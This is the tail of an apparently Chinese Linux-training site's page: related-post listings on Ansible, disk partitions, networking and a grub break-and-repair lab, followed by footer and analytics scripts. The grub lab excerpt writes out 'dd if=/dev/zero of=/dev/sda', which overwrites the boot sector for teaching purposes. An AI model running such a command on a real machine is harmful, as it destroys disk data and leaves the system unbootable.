                                    <span class="item-meta-li date">2018-04-20</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item">
        <div class="item-img">
        <a class="item-img-inner" href="http://www.178linux.com/99669" title="批量部署工具Ansibale笔记" rel="bookmark">
            <img class="j-lazy" src="http://www.178linux.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="http://www.178linux.com/wp-content/uploads/2018/05/QQ截图20180528203202-480x300.png" width="480" height="300" alt="批量部署工具Ansibale笔记">        </a>
                <a class="item-category" href="http://www.178linux.com/category/linuxbj" target="_blank">Linux笔记</a>
            </div>
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/99669" rel="bookmark">
                                 批量部署工具Ansibale笔记            </a>
        </h3>
        <div class="item-excerpt">
            <p>自动化运维</p>
        </div>
        <div class="item-meta">
                                    <span class="item-meta-li date">2018-05-28</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/94299" rel="bookmark">
                                 liniux课程第一周总结            </a>
        </h3>
        <div class="item-excerpt">
            <p>第一天课程内容 MBR分区类型：主分区：1-4，一块硬盘最多4个主分区，不可以分小区，可以用来启动操作系统（系统分区），直接建文件系统，存放数据扩展分区：一块硬盘最多一个扩展分区，可以没有，加主分区最多4个，不能创建文件系统，可以再划分更小的分区（即逻辑分区）逻辑驱动器（分区）：可以创建文件系统，存放数据 系统分区：启动操作系统的分区启动分区：安装操作系统的…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/linuxbj" target="_blank">Linux笔记</a>
                            <span class="item-meta-li date">2018-04-01</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item">
        <div class="item-img">
        <a class="item-img-inner" href="http://www.178linux.com/97841" title="管中窥豹&#8211;Linux基础简介" rel="bookmark">
            <img width="480" height="300" src="http://www.178linux.com/wp-content/themes/justnews/themer/assets/images/lazy.png" class="attachment-default size-default wp-post-image j-lazy" alt="管中窥豹--Linux基础简介" decoding="async" fetchpriority="high" data-original="http://www.178linux.com/wp-content/uploads/2018/05/linux-1-480x300.jpg" />        </a>
                <a class="item-category" href="http://www.178linux.com/category/linuxbj" target="_blank">Linux笔记</a>
            </div>
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/97841" rel="bookmark">
                                 管中窥豹&#8211;Linux基础简介            </a>
        </h3>
        <div class="item-excerpt">
            <p>Linux简介</p>
        </div>
        <div class="item-meta">
                                    <span class="item-meta-li date">2018-05-08</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/98361" rel="bookmark">
                                 grub stage1、grub stage1.5、grub stage2的破坏与修复实验            </a>
        </h3>
        <div class="item-excerpt">
            <p>grub stage1、grub stage1.5、grub stage2的破坏与修复实验 一、破坏并修复grub  stage1       446个字节 hexdump  -C  /dev/sda  -n  512             查看MBR的512个字节 &nbsp; dd    if=/dev/zero    of=/dev/sda    b…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/linuxbj" target="_blank">Linux笔记</a>
                            <span class="item-meta-li date">2018-05-13</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item">
        <div class="item-img">
        <a class="item-img-inner" href="http://www.178linux.com/97348" title="网络基本概念及OSI参考模型、TCP/IP协议简介" rel="bookmark">
            <img class="j-lazy" src="http://www.178linux.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="http://www.178linux.com/wp-content/uploads/2018/05/模型-480x300.gif" width="480" height="300" alt="网络基本概念及OSI参考模型、TCP/IP协议简介">        </a>
                <a class="item-category" href="http://www.178linux.com/category/linuxbj" target="_blank">Linux笔记</a>
            </div>
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/97348" rel="bookmark">
                                 网络基本概念及OSI参考模型、TCP/IP协议简介            </a>
        </h3>
        <div class="item-excerpt">
            <p>当今时代，运行一台没有连接网络的计算机几乎是难以想象的，幸运的是，Linux从一开始就是为网络开发的，并且网络也是Linux做的最好的事情之一。掌握网络知识，对于Linux学习而言，就显得非常有必要了。本节我们将带大家了解一些网络的基本概念，以及OSI参考模型和TCP/IP协议。</p>
        </div>
        <div class="item-meta">
                                    <span class="item-meta-li date">2018-05-02</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
</ul>                        </div>
                                    </article>
                    </main>
            <aside class="sidebar">
            </aside>
    </div>
</div>
<footer class="footer width-footer-bar">
    <div class="container">
        <div class="footer-col-wrap footer-with-logo">
                        <div class="footer-col footer-col-logo">
                <img src="http://www.178linux.com/wp-content/uploads/2018/09/2018090406363221.jpg" alt="Linux运维部落">
            </div>
                        <div class="footer-col footer-col-copy">
                                <div class="copyright">
                    <p>Copyright © 2008-2018 <a href="\&quot;http://www.178linux.com/\&quot;">Linux运维部落</a> www.178linux.com 版权所有|<a href="\&quot;http://www.178linux.com/sitemap.xml\&quot;">网站地图</a>|<a href="\&quot;http://www.178linux.com/sitemap.html\&quot;">全站导航</a> |<a href="https://beian.miit.gov.cn/">京ICP备16064699号-1</a> Powered by<a href="https://www.magedu.com">马哥教育</a></p>
                </div>
            </div>
                    </div>
    </div>
</footer>
            <div class="action action-style-0 action-color-0 action-pos-0" style="bottom:20%;">
                                                    <div class="action-item j-share">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-share"></use></svg></i>                                            </div>
                                    <div class="action-item gotop j-top">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-arrow-up-2"></use></svg></i>                                            </div>
                            </div>
                    <div class="footer-bar">
                                    <div class="fb-item">
                                                    <a href="tel:4000806560">
                                <i class="wpcom-icon fa fa-phone-square fb-item-icon"></i>                                <span>电话咨询</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="http://tb.53kf.com/code/client/10145423/1">
                                <i class="wpcom-icon fa fa-address-card fb-item-icon"></i>                                <span>在线咨询</span>
                            </a>
                                            </div>
                            </div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/justnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var _wpcom_js = {"webp":"","ajaxurl":"http://www.178linux.com/wp-admin/admin-ajax.php","theme_url":"http://www.178linux.com/wp-content/themes/justnews","slide_speed":"5000","is_admin":"0","lang":"zh_CN","js_lang":{"share_to":"\u5206\u4eab\u5230:","copy_done":"\u590d\u5236\u6210\u529f\uff01","copy_fail":"\u6d4f\u89c8\u5668\u6682\u4e0d\u652f\u6301\u62f7\u8d1d\u529f\u80fd","confirm":"\u786e\u5b9a","qrcode":"\u4e8c\u7ef4\u7801","page_loaded":"\u5df2\u7ecf\u5230\u5e95\u4e86","no_content":"\u6682\u65e0\u5185\u5bb9","load_failed":"\u52a0\u8f7d\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\uff01","expand_more":"\u9605\u8bfb\u5269\u4f59 %s"},"share":"1","lightbox":"1","post_id":"96974","poster":{"notice":"\u8bf7\u300c\u70b9\u51fb\u4e0b\u8f7d\u300d\u6216\u300c\u957f\u6309\u4fdd\u5b58\u56fe\u7247\u300d\u540e\u5206\u4eab\u7ed9\u66f4\u591a\u597d\u53cb","generating":"\u6b63\u5728\u751f\u6210\u6d77\u62a5\u56fe\u7247...","failed":"\u6d77\u62a5\u56fe\u7247\u751f\u6210\u5931\u8d25"},"video_height":"484","fixed_sidebar":"1","dark_style":"0","font_url":"//fonts.googleapis.com/css2?family=Noto+Sans+SC:wght@400;500&display=swap"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.178linux.com/wp-content/themes/justnews/js/main.js?ver=6.20.1" id="main-js"></script>
<script type="text/javascript" src="http://www.178linux.com/wp-content/themes/justnews/themer/assets/js/icons-2.8.9.js?ver=2.8.9" id="wpcom-icons-js"></script>
<script type="text/javascript" src="http://www.178linux.com/wp-content/themes/justnews/js/wp-embed.js?ver=6.20.1" id="wp-embed-js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4d5240d5413e00c9d558e155177ff7b6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/10145423/2";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>




    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Article",
            "@id": "http://www.178linux.com/96974",
            "url": "http://www.178linux.com/96974",
            "headline": "磁盘管理知识",
             "description": "磁盘管理知识 1.tune2fs(调整文件系统参数)      [root@centos6 ~]#tune2fs -i 3 /dev/sdb （interval 间隔，即3天检查一次）      tune2fs 1.41.12 (17-May-2010)      Setting interval between ch…",
            "datePublished": "2018-04-24T18:01:27+08:00",
            "dateModified": "2018-04-24T18:01:27+08:00",
            "author": {"@type":"Person","name":"单爆手","url":"http://www.178linux.com/author/975283807"}        }
    </script>
</body>
</html>